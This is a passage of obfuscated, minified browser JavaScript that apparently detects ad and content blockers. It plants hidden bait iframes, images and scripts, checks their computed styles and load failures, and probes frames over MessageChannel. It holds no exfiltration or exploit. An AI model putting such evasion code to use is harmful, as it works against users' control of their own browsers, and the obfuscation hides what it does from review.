I8=document[HE(0x4c0)](HE(0xd25));try{if(I8[HE(0x845)][HE(0x4bb)](HE(0x98b),'0'),I8[HE(0x845)][HE(0x4bb)](HE(0xb63),'0'),I8[HE(0x845)][HE(0x4bb)](HE(0x3d6),HE(0xb18)),I8[HE(0x845)][HE(0x4bb)](HE(0xdad),HE(0xdbd)),I8[HE(0x6ff)]('id',(0x0,v2['md'])(v4['A'][HE(0xe7c)]())),I8[HE(0xb27)][HE(0x1132)]((0x0,v2['md'])(v4['A'][HE(0xe7c)]())),I7[HE(0x849)](I8),document[HE(0x47f)][HE(0x849)](I7),HE(0xdbd)===getComputedStyle(I8)[HE(0x5e1)])throw new Error(HE(0x1b1));}catch(I9){throw I9;}finally{I7[HE(0xde0)]();}}()),()=>async function(I7){const HF=a2W,{protectUrlContext:I8,isDomainShardingEnabled:I9}=I7,Iv=v4['A'][HF(0x97c)](0x1,0x4),IW=v4['A'][HF(0x97c)](0x1,0x4),Id=(0x0,v3['Wq'])({'protectUrlContext':I8,'url':''[HF(0x578)](v0['A'][HF(0xc2d)],HF(0xbeb))[HF(0x578)](Iv,HF(0x4d4))[HF(0x578)](IW),'kind':v3['MN'][HF(0xdf8)],'key':null,'endpoint':v0['A'][HF(0xc2d)],'extra':{'shardingIndex':I9?v4['A'][HF(0x97c)](0x0,v5['ch']):-0x1}});return(0x0,v8['c'])((II,IX)=>{const Hu=HF,Ib=document[Hu(0x4c0)](Hu(0x4dc));Ib[Hu(0x6ff)](Hu(0xb78),'1'),Ib[Hu(0x382)](Hu(0xb15),()=>{const HK=Hu;Ib[HK(0xeaf)]===Iv&&Ib[HK(0xa3e)]===IW||IX(HK(0x906)),II();}),Ib[Hu(0x382)](Hu(0xb62),async Ir=>{const Hi=Hu;await vC()?(v7['A'][Hi(0xbf8)](Hi(0xb8d)),IX(Hi(0xfaf)[Hi(0x578)](Ir[Hi(0xf58)],Hi(0x1042)))):(v7['A'][Hi(0xbf8)](Hi(0xf4e)),II());}),Ib[Hu(0x4ca)]=Id,Hu(0xdbd)===window[Hu(0xe11)](Ib)[Hu(0x5e1)]&&IX(Hu(0x95d));});}(I5),()=>async function(I7){const {protectUrlContext:I8,isDomainShardingEnabled:I9}=I7;return async function(Iv){const HJ=a2W,IW=document[HJ(0x4c0)](HJ(0x1072));IW[HJ(0x845)][HJ(0x4bb)](HJ(0x22f),HJ(0x6ce)),IW[HJ(0x845)][HJ(0x4bb)](HJ(0xf23),HJ(0xfc9)),IW[HJ(0x845)][HJ(0x4bb)](HJ(0x542),HJ(0xfc9));const Id=document[HJ(0x4c0)](HJ(0xd25));try{if(Id[HJ(0x4ca)]='',IW[HJ(0x849)](Id),document[HJ(0x83e)][HJ(0x849)](IW),HJ(0xdbd)===getComputedStyle(Id)[HJ(0x5e1)])throw new Error(HJ(0x1b1));const II=Id[HJ(0xb88)],IX=Id[HJ(0xd86)];if(!II||!IX)throw new Error(HJ(0x844));const Ib=(0x0,v3['Wq'])({'protectUrlContext':Iv,'url':''[HJ(0x578)](v0['A'][HJ(0xc2d)],HJ(0xbeb))[HJ(0x578)](v4['A'][HJ(0x97c)](0x1,0x4),HJ(0x4d4))[HJ(0x578)](v4['A'][HJ(0x97c)](0x1,0x4)),'kind':v3['MN'][HJ(0xdf8)],'key':null,'endpoint':v0['A'][HJ(0xc2d)],'extra':{'shardingIndex':v4['A'][HJ(0x97c)](0x0,v5['ch'])}}),Ir=(0x0,v3['Wq'])({'protectUrlContext':Iv,'url':''[HJ(0x578)](v0['A'][HJ(0xc2d)],HJ(0xbeb))[HJ(0x578)](v4['A'][HJ(0x97c)](0x1,0x4),HJ(0x4d4))[HJ(0x578)](v4['A'][HJ(0x97c)](0x1,0x4)),'kind':v3['MN'][HJ(0xdf8)],'key':null,'endpoint':v0['A'][HJ(0xc2d)],'extra':{'shardingIndex':-0x1}}),IB=(0x0,v3['Wq'])({'protectUrlContext':Iv,'url':HJ(0x71c)[HJ(0x578)](v4['A'][HJ(0xe7c)]()),'kind':v3['MN'][HJ(0x728)],'endpoint':v0['A'][HJ(0xc2d)]}),IZ=(0x0,v3['Wq'])({'protectUrlContext':Iv,'url':''[HJ(0x578)](v0['A'][HJ(0xc2d)],HJ(0xe17)),'kind':v3['MN'][HJ(0x1014)],'endpoint':v0['A'][HJ(0xc2d)],'extra':{'shardingIndex':-0x1}}),IO=[HJ(0x48d),HJ(0x235),HJ(0x955)];let IT=!0x1;for(const Ix of IO)vd(location[HJ(0xa30)],Ix)&&(IT=!0x0);const Il=function(Ic){const Hf=HJ;let Ih=arguments[Hf(0xb23)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:window;const Iq=Ih[Hf(0xe11)](Ic);if(Hf(0xdbd)===Iq[Hf(0xd03)](Hf(0x5e1)))return!0x1;if(IT){if(Hf(0x8a9)!==Iq[Hf(0xd03)](Hf(0x3d6)))return!0x1;if(Hf(0xdbd)!==Iq[Hf(0xd03)](Hf(0xed3)))return!0x1;if(Hf(0xdbd)===Iq[Hf(0xd03)](Hf(0x4a2)))return!0x1;if(Hf(0xdbd)!==Iq[Hf(0xd03)](Hf(0x111f))&&!Ic[Hf(0x87f)](Hf(0x1026)))return!0x1;if(Hf(0xb18)===Iq[Hf(0xd03)](Hf(0x9e3)))return!0x1;if(Hf(0xdbd)!==Iq[Hf(0xd03)](Hf(0x10e3)))return!0x1;const IH=Iq[Hf(0xd03)](Hf(0xce5));if(Hf(0x9ba)!==IH&&Ih[Hf(0x496)](IH)<0x0)return!0x1;if(parseFloat(Iq[Hf(0xd03)](Hf(0xafa)))<0.2)return!0x1;if(Hf(0xdbd)!==Iq[Hf(0xd03)](Hf(0x20c))&&Hf(0x5d4)==typeof Iq[Hf(0x20c)]&&!Iq[Hf(0x20c)][Hf(0x3e0)](Hf(0x407)))return!0x1;if(Hf(0xdbd)!==Iq[Hf(0xd03)](Hf(0x705)))return!0x1;if(Hf(0xdbd)!==Iq[Hf(0xd03)](Hf(0xb14)))return!0x1;const IC=Ik=>parseInt(Iq[Hf(0xd03)](Ik)[Hf(0xc48)]('px','')),IU=[Hf(0xf23),Hf(0x9f9),Hf(0x542),Hf(0x46d),Hf(0xab3),Hf(0x61b),Hf(0x4ab),Hf(0x553),Hf(0xb58),Hf(0x52e),Hf(0xc43),Hf(0x102c)];for(const Ik of IU)if(!Ic[Hf(0x87f)](Hf(0x601)+Ik)&&Math[Hf(0x663)](IC(Ik))>=0x2710)return!0x1;const IQ=[Hf(0xc6f),Hf(0x23e)];for(const IM of IQ){const IG=Ih[Hf(0xe11)](Ic,IM);if(Hf(0x9ba)!==IG[Hf(0xd03)](Hf(0x98b)))return!0x1;if(Hf(0x9ba)!==IG[Hf(0xd03)](Hf(0xb63)))return!0x1;const Is=IG[Hf(0xd03)](Hf(0xce5));if(Hf(0x9ba)!==IG[Hf(0xd03)](Hf(0xce5))&&'0'!==Is)return!0x1;}}return!0x0;},IL=Ic=>{const HV=HJ,Ih=[Ic];let Iq=Ic[HV(0x1da)];for(;Iq;)Ih[HV(0xc3b)](Iq),Iq=Iq[HV(0x1da)];return Ih;};for(const {selectors:Ic,html:Ih,cases:Iq,targetHosts:IH,disabled:IC,checker:IU}of vL)if(!(IC||IH&&!IH[HJ(0x7e0)](IQ=>IQ===location[HJ(0xc02)]))){II[HJ(0x4ce)](),II[HJ(0x1f4)](Ih),II[HJ(0x815)](),II[HJ(0x4ff)]('*')[HJ(0x867)](IQ=>{const Ha=HJ;if(IQ[Ha(0x87f)]('id')&&(IQ['id']?IQ['id']=(0x0,v2['md'])(IQ['id']):IQ['id']=(0x0,v2['md'])(v4['A'][Ha(0xe7c)]())),IQ[Ha(0x87f)](Ha(0x3e7))&&!IQ[Ha(0x87f)](Ha(0xbbe))&&(IQ[Ha(0xe7c)]?Ha(0x5d4)==typeof IQ[Ha(0xe7c)]&&(IQ[Ha(0xe7c)]=IQ[Ha(0xe7c)][Ha(0x1079)]('\x20')[Ha(0x723)](Ik=>(0x0,v2['md'])(Ik))[Ha(0x3cb)]('\x20')):(IQ[Ha(0xb27)][Ha(0x1132)]((0x0,v2['md'])(v4['A'][Ha(0xe7c)]())),IQ[Ha(0xb27)][Ha(0x1132)]((0x0,v2['md'])(v4['A'][Ha(0xe7c)]())))),IQ[Ha(0x87f)](Ha(0xe8a))&&Ha(0x322)!==IQ[Ha(0xcd1)][Ha(0xf7c)]()){const Ik=IQ[Ha(0x40d)](Ha(0xe8a));Ik?IQ[Ha(0x87f)](Ha(0xd9f))?IQ[Ha(0xb71)](Ha(0xd9f)):IQ[Ha(0x6ff)](Ha(0xe8a),(0x0,v2['md'])(Ik)):IQ[Ha(0x6ff)](Ha(0xe8a),(0x0,v2['md'])(v4['A'][Ha(0xe7c)]()));}IQ[Ha(0x87f)](Ha(0x4ca))&&''===IQ[Ha(0x40d)](Ha(0x4ca))&&!IQ[Ha(0x87f)](Ha(0xd63))&&(IQ[Ha(0x87f)](Ha(0xac6))?(IQ[Ha(0xb71)](Ha(0xac6)),IQ[Ha(0x6ff)](Ha(0x4ca),Ir)):IQ[Ha(0x6ff)](Ha(0x4ca),Ib)),IQ[Ha(0x87f)](Ha(0x105e))&&''===IQ[Ha(0x40d)](Ha(0x105e))&&(Ha(0xcff)===IQ[Ha(0xcd1)][Ha(0xf7c)]()?IQ[Ha(0x6ff)](Ha(0x105e),IZ):IQ[Ha(0x6ff)](Ha(0x105e),IB));}),await(0x0,v9['y'])(0x64);for(const IQ of Iq){for(const IM of IQ)II[HJ(0x4ff)](IM[HJ(0x3c9)])[HJ(0x867)](IG=>{const Hj=HJ;for(const Is of Object[Hj(0x76f)](IM[Hj(0xfa3)]))IG[Hj(0x6ff)](Is,IM[Hj(0xfa3)][Is]);!0x0===IM[Hj(0xde0)]&&IG[Hj(0xde0)]();});let Ik=[];for(const IG of Ic)II[HJ(0x4ff)](IG)[HJ(0x867)](Is=>{const C0=HJ;Ik=Ik[C0(0x578)](IL(Is));});Ik=Array[HJ(0x6eb)](new Set(Ik)),Ik[HJ(0x867)](Is=>{const C1=HJ;if(!(IU||Il)(Is,IX[C1(0x24a)]))throw new Error(C1(0x3f0)+Is[C1(0xcd1)]);});}await(0x0,v8['c'])(Is=>window[HJ(0xb3f)]?window[HJ(0xb3f)](()=>Is()):Is());}}catch(Is){throw Is;}finally{IW[HJ(0xde0)]();}}(I8);}(I5),()=>async function(I7){const C2=a2W,{protectUrlContext:I8,isDomainShardingEnabled:I9}=I7,Iv=v4['A'][C2(0x68b)]([C2(0x6d9),C2(0x380),C2(0xf83),C2(0x3bd),C2(0x400)]),IW=document[C2(0x4c0)](C2(0xd25));return IW[C2(0x6ff)](C2(0xb78),'1'),IW[C2(0x4ca)]=(0x0,v3['Wq'])({'protectUrlContext':I8,'url':''[C2(0x578)](v0['A'][C2(0xc2d)],C2(0x962))[C2(0x578)](Iv),'kind':v3['MN'][C2(0xdf8)],'key':null,'endpoint':v0['A'][C2(0xc2d)],'extra':{'shardingIndex':I9?v4['A'][C2(0x97c)](0x0,v5['ch']):-0x1}}),vQ(IW),(0x0,v8['c'])((Id,II)=>{const C3=C2,IX=Date[C3(0x282)]();vk(IW,{'onLoad':()=>{const C4=C3,Ib=Date[C4(0x282)]()-IX;v7['A'][C4(0xbf8)](C4(0x9c1)[C4(0x578)](Ib,'ms'));const Ir=Date[C4(0x282)](),IB=(0x0,v3['Wq'])({'protectUrlContext':I8,'url':''[C4(0x578)](v0['A'][C4(0xc2d)],C4(0xb80))[C4(0x578)](Iv),'kind':v3['MN'][C4(0xdf8)],'key':null,'endpoint':v0['A'][C4(0xc2d)],'extra':{'shardingIndex':I9?v4['A'][C4(0x97c)](0x0,v5['ch']):-0x1}});fetch(IB,{'cache':C4(0xf8c),'priority':C4(0x310)})[C4(0x2d1)](IZ=>IZ[C4(0xb8f)]())[C4(0x2d1)](()=>{const C5=C4,IZ=Date[C5(0x282)]()-Ir,IO=Math[C5(0x7a9)](0x3e9,0x5*Ib,0x5*IZ);v7['A'][C5(0xbf8)](C5(0x2fb)[C5(0x578)](IO,C5(0x875))[C5(0x578)](IZ,'ms')),setTimeout(async()=>{const C6=C5;await vM(),v7['A'][C6(0xbf8)](C6(0x9b8)[C6(0x578)](IO,C6(0xac3))[C6(0x578)](Iv)),II(C6(0x707));},IO);})[C4(0xb59)](IZ=>II(C4(0xe1d)[C4(0x578)](IZ)));},'onError':Ib=>II(C3(0x311)[C3(0x578)](null==Ib?void 0x0:Ib[C3(0xf58)]))}),window[C3(0x382)](C3(0xf58),Ib=>{const C7=C3;if(C7(0x5d4)!=typeof Ib[C7(0xad6)]||!Ib[C7(0xad6)][C7(0x37a)](Iv))return;const Ir=Date[C7(0x282)]()-IX;return v7['A'][C7(0xbf8)](C7(0x334)[C7(0x578)](Ib[C7(0xad6)],C7(0xa53))[C7(0x578)](Ir,'ms')),Ib[C7(0xad6)]===Iv?Id():Ib[C7(0xad6)][C7(0x8bb)](C7(0x215))?II(C7(0x79c)[C7(0x578)](Ib[C7(0xad6)][C7(0x1079)](''[C7(0x578)](Iv,'_'))[0x1])):void 0x0;}),document[C3(0x47f)][C3(0x849)](IW);})[C2(0x2d1)](Id=>(IW[C2(0xde0)](),Id))[C2(0xb59)](Id=>{const C8=C2;throw IW[C8(0xde0)](),Id;});}(I5),()=>vU(I5),...I4?[()=>vU(I5,0x0)]:[],()=>async function(I7,I8){const C9=a2W;var I9;const {protectUrlContext:Iv,isDomainShardingEnabled:IW}=I7;null!==(I9=I8)&&void 0x0!==I9||(I8=IW?v4['A'][C9(0x97c)](0x0,v5['ch']):-0x1);const Id=v4['A'][C9(0x68b)]([C9(0x238),C9(0x590),C9(0xcda),C9(0xbd7),C9(0xebd)]);return(0x0,v8['c'])((II,IX)=>{const Cv=C9,Ib=(0x0,v3['Wq'])({'protectUrlContext':Iv,'url':''[Cv(0x578)](v0['A'][Cv(0xc2d)],Cv(0x72e))[Cv(0x578)](Id),'kind':v3['MN'][Cv(0xdf8)],'key':null,'endpoint':v0['A'][Cv(0xc2d)],'extra':{'shardingIndex':I8}});fetch(Ib)[Cv(0x2d1)](Ir=>Ir[Cv(0xb8f)]())[Cv(0x2d1)](Ir=>{const CW=Cv;Ir===Id?II():IX(CW(0xb6e));})[Cv(0xb59)](Ir=>IX(Cv(0x8fe)+Ir));});}(I5),()=>async function(I7,I8){const Cd=a2W;var I9;const {protectUrlContext:Iv,isDomainShardingEnabled:IW}=I7;null!==(I9=I8)&&void 0x0!==I9||(I8=IW?v4['A'][Cd(0x97c)](0x0,v5['ch']):-0x1);const Id=v4['A'][Cd(0x68b)]([Cd(0x238),Cd(0x590),Cd(0xcda),Cd(0xbd7),Cd(0xebd)]);return(0x0,v8['c'])((II,IX)=>{const CI=Cd,Ib=(0x0,v3['Wq'])({'protectUrlContext':Iv,'url':''[CI(0x578)](v0['A'][CI(0xc2d)],CI(0x263))[CI(0x578)](Id),'kind':v3['MN'][CI(0xdf8)],'key':null,'endpoint':v0['A'][CI(0xc2d)],'extra':{'shardingIndex':I8}}),Ir=new XMLHttpRequest();Ir[CI(0x4ce)](CI(0xe4c),Ib),Ir[CI(0x865)]=()=>{const CX=CI;0x4===Ir[CX(0x514)]&&(Ir[CX(0x6b5)][CX(0x3e0)](Id)?II():IX(CX(0x814)));},Ir[CI(0x1b0)]=()=>IX(CI(0x5bc)),Ir[CI(0x450)]=()=>IX(CI(0x45d)),Ir[CI(0x80e)]();});}(I5)];await async function(I7,I8,I9){const CB=a2W,Iv=[],IW=[],Id=()=>{const Cb=a2W;var IB;return null===(IB=IW[Cb(0x710)]())||void 0x0===IB?void 0x0:IB();},II=()=>{const Cr=a2W;for(;IW[Cr(0xb23)]>0x0;)Id();};let IX=!0x1,Ib=0x0;I7[CB(0x867)](IB=>Iv[CB(0xc3b)]([IB,0x0]));const Ir=Array[CB(0x6eb)]({'length':0x2},async()=>{const CZ=CB;for(;!IX&&Ib<I7[CZ(0xb23)];){for(;0x0===Iv[CZ(0xb23)]&&Ib<I7[CZ(0xb23)]&&!IX;)await new Promise(IT=>{const CO=CZ;IW[CO(0xc3b)](IT);});const IB=Iv[CZ(0x710)]();if(!IB)continue;const [IZ,IO]=IB;try{await IZ(),Ib++,Ib===I7[CZ(0xb23)]&&II();}catch(IT){if(IO>=I9[CZ(0xb23)])throw IX=!0x0,II(),IT;setTimeout(()=>{const CT=CZ;Iv[CT(0xc3b)]([IZ,IO+0x1]),Id();},I9[IO]);}}});await Promise[CB(0xa1f)](Ir);}(I6,0x0,[0x99,0xc5,0x12a]);}let vH;const vC=()=>{const Cc=Hy;var I3;return(null!==(I3=vH)&&void 0x0!==I3?I3:vH=(0x0,v8['c'])((I4,I5)=>{const Cl=a2W;var I6;const I7=[],I8=null===(I6=document[Cl(0x426)](Cl(0x31f)))||void 0x0===I6?void 0x0:I6[Cl(0x105e)];I8&&I7[Cl(0xc3b)](I8),I7[Cl(0xc3b)](new URL(Cl(0xba5)+String(Date[Cl(0x282)]()),location[Cl(0x105e)])[Cl(0x105e)]),I7[Cl(0xc3b)](new URL(Cl(0x691)+String(Date[Cl(0x282)]()),location[Cl(0x105e)])[Cl(0x105e)]);let I9=0x0;setTimeout(()=>I4(!0x1),0x9c5),I7[Cl(0x867)](Iv=>{const CL=Cl,IW=document[CL(0x4c0)](CL(0x4dc));IW[CL(0x6ff)](CL(0xb78),'1'),IW[CL(0x382)](CL(0xb15),()=>{I4(!0x0);}),IW[CL(0x382)](CL(0xb62),()=>{const Cx=CL;++I9===I7[Cx(0xb23)]&&I4(!0x1);}),IW[CL(0x4ca)]=Iv;});}))[Cc(0x2d1)](I4=>(I4||v7['A'][Cc(0xbf8)](Cc(0x1aa)),I4));};async function vU(I3,I4){const Ch=Hy;var I5;const {protectUrlContext:I6,isDomainShardingEnabled:I7}=I3;null!==(I5=I4)&&void 0x0!==I5||(I4=I7?v4['A'][Ch(0x97c)](0x0,v5['ch']):-0x1);const I8=v4['A'][Ch(0x68b)]([Ch(0x238),Ch(0x590),Ch(0xcda),Ch(0xbd7),Ch(0xebd)]),I9=(0x0,v3['Wq'])({'protectUrlContext':I6,'url':''[Ch(0x578)](v0['A'][Ch(0xc2d)],Ch(0xc93))[Ch(0x578)](I8),'kind':v3['MN'][Ch(0xa68)],'key':null,'endpoint':v0['A'][Ch(0xc2d)],'extra':{'shardingIndex':I4}}),Iv=document[Ch(0x4c0)](Ch(0x10f9));return Iv[Ch(0x6ff)](Ch(0xb78),'1'),Iv[Ch(0x4ca)]=I9,(0x0,v8['c'])((IW,Id)=>{const Ce=Ch;Iv[Ce(0x1b0)]=()=>Id(Ce(0x1115)),Iv[Ce(0xf39)]=()=>IW(),document[Ce(0x47f)][Ce(0x849)](Iv);})[Ch(0x85f)](()=>{const Cq=Ch;Iv[Cq(0xde0)]();});}const vQ=I3=>{const CH=Hy;I3[CH(0x845)][CH(0x4bb)](CH(0x98b),'0'),I3[CH(0x845)][CH(0x4bb)](CH(0xb63),'0'),I3[CH(0x845)][CH(0x4bb)](CH(0x3d6),CH(0xb18)),I3[CH(0x845)][CH(0x4bb)](CH(0xdad),CH(0xdbd));},vk=(I3,I4)=>{const CU=Hy;let I5=!0x1;const I6=(I8,I9)=>{const CC=a2W;I5||(I5=!0x0,I8?I4[CC(0x780)]():I4[CC(0xfd8)](I9));};I3[CU(0x382)](CU(0xb15),()=>I6(!0x0)),I3[CU(0x382)](CU(0xb62),I8=>{const Ct=CU;var I9;return I6(!0x1,null!==(I9=I8[Ct(0xb62)])&&void 0x0!==I9?I9:new Error(Ct(0x3b8)));}),window[CU(0x382)](CU(0xf58),I8=>{const CQ=CU;I8[CQ(0xefe)]===I3[CQ(0xd86)]&&I6(!0x0);});const I7=vh['A'][CU(0x10ce)](window)[CU(0x2cd)][CU(0x10ce)][CU(0x72a)](I3);if((v6['A'][CU(0x73c)]()||v6['A'][CU(0xf7f)]())&&I7){const I8=Date[CU(0x282)]();fetch(I7,{'cache':CU(0xf8c),'priority':CU(0x310)})[CU(0x2d1)](I9=>I9[CU(0xb8f)]())[CU(0x2d1)](()=>{const Ck=CU,I9=Date[Ck(0x282)]()-I8,Iv=Math[Ck(0x7a9)](0x3e9,0x5*I9);v7['A'][Ck(0xbf8)](Ck(0xfe2)[Ck(0x578)](Iv,Ck(0xf6f))[Ck(0x578)](I9)),setTimeout(async()=>{const CM=Ck;await vM(),I6(!0x1,new Error(CM(0xd5a)));},Iv);})[CU(0xb59)](()=>I6(!0x1,new Error(CU(0x377))));}},vM=()=>(0x0,v8['c'])(I3=>{const CG=Hy,I4=document[CG(0x4c0)](CG(0xd25));vQ(I4),document[CG(0x47f)][CG(0x849)](I4);const I5=v4['A'][CG(0xe7c)](),I6=I7=>{const Cs=CG;I7[Cs(0xad6)]===I5&&(window[Cs(0x9ff)](Cs(0xf58),I6),I4[Cs(0xde0)](),I3());};window[CG(0x382)](CG(0xf58),I6),I4[CG(0xb88)][CG(0x4ce)](),I4[CG(0xb88)][CG(0x1f4)](CG(0x78b)[CG(0x578)](I5,CG(0x10f1))),I4[CG(0xb88)][CG(0x815)]();});var vG=d(0x380);const vs=I3=>vh['A'][Hy(0x10ce)]()[Hy(0x836)][Hy(0x72a)](I3[Hy(0xf7c)](),/\-[a-z]/g,I4=>I4[0x1][Hy(0x75f)]()),vy=I3=>vh['A'][Hy(0x10ce)]()[Hy(0x836)][Hy(0x72a)](I3,/[A-Z]/g,I4=>'-'[Hy(0x578)](I4[Hy(0xf7c)]()));var vA=d(0x1cbf);class vg{static[Hy(0xa71)](I3){const Cy=Hy;return!!(I3&&I3 instanceof Element)&&Cy(0xdbd)===window[Cy(0xe11)](I3)[Cy(0x5e1)];}static[Hy(0x3aa)](I3){const CA=Hy;return!!(I3&&I3 instanceof Element)&&CA(0xb18)===window[CA(0xe11)](I3)[CA(0x3d6)];}static[Hy(0xabb)](I3){const Cg=Hy;if(!(I3&&I3 instanceof Element))return!0x1;let I4=!0x1;const I5=vh['A'][Cg(0x10ce)](window)[Cg(0xb76)][Cg(0x10ce)][Cg(0x72a)](I3)[Cg(0x5e1)],I6=window[Cg(0xe11)](I3);return Cg(0xdbd)===I6[Cg(0x5e1)]&&(vh['A'][Cg(0x10ce)](window)[Cg(0xb76)][Cg(0x10ce)][Cg(0x72a)](I3)[Cg(0x5e1)]=Cg(0x3bf),Cg(0xdbd)===I6[Cg(0x5e1)]&&(I4=!0x0)),''===I5?vh['A'][Cg(0x10ce)](window)[Cg(0xb76)][Cg(0x10ce)][Cg(0x72a)](I3)[Cg(0x1e3)](Cg(0x5e1)):vh['A'][Cg(0x10ce)](window)[Cg(0xb76)][Cg(0x10ce)][Cg(0x72a)](I3)[Cg(0x5e1)]=I5,I4;}static[Hy(0x43e)](I3){const Cn=Hy;let I4=I3[Cn(0x6dc)];for(;I4;){if(this[Cn(0xa71)](I4))return!0x0;I4=I4[Cn(0x6dc)];}return!0x1;}static async[Hy(0xa11)](I3){const Cm=Hy;return I3 instanceof HTMLIFrameElement?await this[Cm(0x833)](I3):I3 instanceof Element&&this[Cm(0xaba)](I3);}static async[Hy(0x833)](I3){const CD=Hy,I4=new vn(I3);return await I4[CD(0xff2)]();}static[Hy(0xaba)](I3){const CP=Hy;if(!I3||!document[CP(0xd05)](I3))return!0x1;if(this[CP(0xabb)](I3))return v7['A'][CP(0xbf8)](CP(0x6d0)),!0x1;const I4=I3[CP(0xd12)]();return!(I4['x']+window[CP(0x10fd)]+I4[CP(0x98b)]<-0x1f4&&(v7['A'][CP(0xbf8)](CP(0x895)),v7['A'][CP(0xbf8)](CP(0x738)[CP(0x578)](I4['x'],CP(0x103e))[CP(0x578)](I4['y'],CP(0x756))[CP(0x578)](window[CP(0x10fd)],CP(0x4d9))[CP(0x578)](window[CP(0x268)],CP(0x7a0))[CP(0x578)](I4[CP(0x98b)],CP(0x1ff))[CP(0x578)](I4[CP(0xb63)])),0x1));}static[Hy(0x4ad)](I3){const Co=Hy;return(function(){const CY=a2W,I4=window[CY(0xe11)](I3);return CY(0x8f2)===I3[CY(0xcd1)][CY(0xf7c)]()||!(CY(0x4dc)!==I3[CY(0xcd1)][CY(0xf7c)]()||!(I3[CY(0x4ca)]||I4[CY(0x7b4)]&&CY(0xdbd)!==I4[CY(0x7b4)]))||!(CY(0x1072)!==I3[CY(0xcd1)][CY(0xf7c)]()||!I4[CY(0x7b4)]||CY(0xdbd)===I4[CY(0x7b4)])||'a'===I3[CY(0xcd1)][CY(0xf7c)]();}())&&this[Co(0xff2)](I3);}static[Hy(0xff2)](I3){const CN=Hy,I4=window[CN(0xe11)](I3);if(CN(0xdbd)===I4[CN(0x5e1)])return!0x1;if(CN(0x8a9)!==I4[CN(0x3d6)])return!0x1;if(parseFloat(I4[CN(0xafa)])<0.2)return!0x1;if(I3[CN(0xfde)]<0xa||I3[CN(0xcc3)]<0xa)return!0x1;let I5=I3[CN(0x1da)];for(;I5;){if(this[CN(0xabb)](I5))return!0x1;I5=I5[CN(0x1da)];}return!0x0;}static async[Hy(0x10b1)](I3){const CR=Hy;for(const I5 of Array[CR(0x6eb)](I3[CR(0x502)](CR(0x4dc))))if(vg[CR(0x4ad)](I5))return!0x0;for(const I6 of Array[CR(0x6eb)](I3[CR(0x502)](CR(0x8f2))))if(vg[CR(0x4ad)](I6))return!0x0;for(const I7 of Array[CR(0x6eb)](I3[CR(0x502)](CR(0x1072))))if(vg[CR(0x4ad)](I7))return!0x0;for(const I8 of Array[CR(0x6eb)](I3[CR(0x502)]('a')))if(vg[CR(0x4ad)](I8))return!0x0;const I4=[];for(const I9 of Array[CR(0x6eb)](I3[CR(0x502)](CR(0xd25)))){const Iv=new vn(I9);I4[CR(0xc3b)](Iv[CR(0xff2)]());}return(await Promise[CR(0xa1f)](I4))[CR(0x7e0)](IW=>!0x0===IW);}static[Hy(0xb97)](I3){const Cw=Hy;vn[Cw(0xa35)](I3);}}class vn{constructor(I3){const CS=Hy;this[CS(0xd25)]=I3,(0x0,vA['A'])(this,CS(0x19f),void 0x0),(0x0,vA['A'])(this,CS(0xced),!0x1),(0x0,vA['A'])(this,CS(0x25f),0x0);}[Hy(0xff2)](){return(0x0,v8['c'])(I3=>{const Cp=a2W;if(!vg[Cp(0xff2)](this[Cp(0xd25)]))return I3(!0x1);this[Cp(0x25f)]&&window[Cp(0xdec)](this[Cp(0x25f)]),this[Cp(0x25f)]=vh['A'][Cp(0x10ce)](window)[Cp(0xda7)][Cp(0x72a)](window,()=>{const CE=Cp;if(this[CE(0xced)])return void window[CE(0xdec)](this[CE(0x25f)]);if(!this[CE(0xd25)]||!vh['A'][CE(0x10ce)]()[CE(0xf54)][CE(0x10ce)][CE(0x72a)](this[CE(0xd25)]))return window[CE(0xdec)](this[CE(0x25f)]),I3(!0x1);this[CE(0x19f)]=new MessageChannel(),this[CE(0x19f)][CE(0xed9)][CE(0x70e)]=I5=>{const Cz=CE,I6=vh['A'][Cz(0x10ce)]()[Cz(0x8a3)][Cz(0x10ce)][Cz(0x72a)](I5);if(Cz(0x5d4)==typeof I6&&(0x0,v2['_'])(I6)){this[Cz(0xced)]=!0x0;const I7=(0x0,v2['ks'])(I6);I7===vn[Cz(0x76a)]?I3(!0x0):I7===vn[Cz(0x644)]&&I3(!0x1);}};const I4=(0x0,v2['md'])(vn[CE(0x1036)]);vh['A'][CE(0x10ce)]()[CE(0xf54)][CE(0x10ce)][CE(0x72a)](this[CE(0xd25)])[CE(0x862)](I4,'*',[this[CE(0x19f)][CE(0x10f0)]]);},0xc8),vh['A'][Cp(0x10ce)](window)[Cp(0x444)][Cp(0x72a)](window,()=>{const CF=Cp;this[CF(0xced)]||(window[CF(0xdec)](this[CF(0x25f)]),I3(!0x1));},0xbb8);});}[Hy(0x831)](){const Cu=Hy;this[Cu(0x25f)]&&window[Cu(0xdec)](this[Cu(0x25f)]),this[Cu(0x19f)][Cu(0xed9)][Cu(0x70e)]=null,this[Cu(0x19f)][Cu(0x10f0)][Cu(0x70e)]=null;}static[Hy(0xa35)](I3){const CK=Hy;vh['A'][CK(0x10ce)](I3)[CK(0x390)][CK(0x72a)](I3,CK(0xf58),async I4=>{const Ci=CK,I5=vh['A'][Ci(0x10ce)]()[Ci(0x8a3)][Ci(0x10ce)][Ci(0x72a)](I4);if(Ci(0x5d4)!=typeof I5||!(0x0,v2['_'])(I5))return;const I6=(0x0,v2['ks'])(I5);if(I6!==this[Ci(0x1036)]&&I6!==this[Ci(0xd91)])return;const I7=I4[Ci(0xf11)][0x0];I7[Ci(0x862)]((0x0,v2['md'])(vn[Ci(0x718)]));const I8=await vg[Ci(0x10b1)](I3[Ci(0xc55)])?vn[Ci(0x76a)]:vn[Ci(0x644)];I7[Ci(0x862)]((0x0,v2['md'])(I8));});}}(0x0,vA['A'])(vn,Hy(0x1036),Hy(0x5a6)),(0x0,vA['A'])(vn,Hy(0xd91),Hy(0x7a8)),(0x0,vA['A'])(vn,Hy(0x718),Hy(0xd74)),(0x0,vA['A'])(vn,Hy(0x76a),Hy(0xbff)),(0x0,vA['A'])(vn,Hy(0x644),Hy(0x78d));var vm=d(0x941),vD=d(0xc72),vP=d(0x4d9),vY=d(0x313);function vo(I3){const CJ=Hy,I4=CJ(0xc16)[CJ(0x578)](I3,'\x27'),I5=/^\s*([a-z-]*)(.*)$/i[CJ(0xb3e)](I3);if(!I5)throw new Error(I4);const I6=I5[0x1]||void 0x0,I7=[],I8=/([.:#][\w-]+|\[.+?\])/gi;let I9=null;for(;null!==(I9=I8[CJ(0xb3e)](I5[0x2]));){const 